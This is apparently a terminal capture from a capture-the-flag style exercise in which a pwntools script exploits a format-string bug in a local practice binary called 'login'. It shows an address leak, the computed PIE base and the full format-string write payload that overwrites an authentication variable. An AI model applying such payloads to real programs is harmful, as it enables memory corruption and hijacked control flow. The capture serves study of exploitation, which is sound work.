 ┌──(legiahuyy㉿kali)-[~/…/Study/PWN/etc/frmstr]
└─$ ./solve.py
[*] '/home/kali/Desktop/Study/PWN/etc/frmstr/login'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[+] Starting local process '/home/kali/Desktop/Study/PWN/etc/frmstr/login': pid 24902
[*] leaked_login_addr = 0×555dc451e1a4
[*] abs_login_addr = 0×11a4
[+] base_address = 0×555dc451d000
[*] authen_code offset: 0×555dc4521060
[*] fmtstr_payload: b'%142c%19$lln%54c%20$hhn%29c%21$hhn%112c%22$hhn%4c%23$hhn%8c%24$hhn%138c%25$lln%26$hhn%55c%27$hhn%28$hhna8\x10R\xc4]U\x00\x0
0;\x10R\xc4]U\x00\x009\x10R\xc4]U\x00\x00:\x10R\xc4]U\x00\x00=\x10R\xc4]U\x00\x00<\x10R\xc4]U\x00\x00`\x10R\xc4]U\x00\x00b\x10R\xc4]U\x00\x00a\x1
0R\xc4]U\x00\x00c\x10R\xc4]U\x00\x00'
[*] Process '/home/kali/Desktop/Study/PWN/etc/frmstr/login' stopped with exit code 0 (pid 24902)
b"Verifying...
V \x00 \x00
P p %
$ %a8\x10R\xc4]UNice
job!\nNow gotta call win()!\n\n\nCongratulation! You've won!\n\nYour authen_code is invalid!\nauthen_code = 0×1ee71ee7\n"
┌──(legiahuyy㉿kali)-[~/…/Study/PWN/etc/frmstr]
└─$